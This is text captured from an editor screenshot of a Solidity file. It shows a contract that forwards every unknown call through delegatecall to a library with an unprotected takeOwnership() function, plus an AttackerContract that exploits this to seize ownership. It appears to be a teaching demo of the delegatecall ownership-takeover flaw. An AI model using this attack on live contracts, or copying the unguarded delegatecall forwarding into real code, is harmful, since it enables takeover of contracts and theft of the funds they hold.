 Crypto.sol prev_contract.sol ✕
prev_contract.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 contract Lib {
5     address public owner;
6
7     function takeOwnership() public {
8         owner = msg.sender;
9     }
10 }
11
12 contract VulnerableContract {
13     address public owner;
14     Lib public lib;
15
16     constructor(Lib _lib) {
17         owner = msg.sender;
18         lib = Lib(_lib);
19     }
20     fallback() external payable {
21         (bool result, ) = address(lib).delegatecall(msg.data);
22         require(result, "Lib call failed");
23     }
24     receive() external payable {}
25 }
26
27 contract AttackerContract {
28     address public vulnerableContract;
29
30     constructor(address _vulnerableContract) {
31         vulnerableContract = _vulnerableContract;
32     }
33     function attack() public {
34         (bool result, ) = vulnerableContract.call(abi.encodeWithSignature("takeOwnership()"));
35         require(result, "Failed to take ownership");
36     }
37 }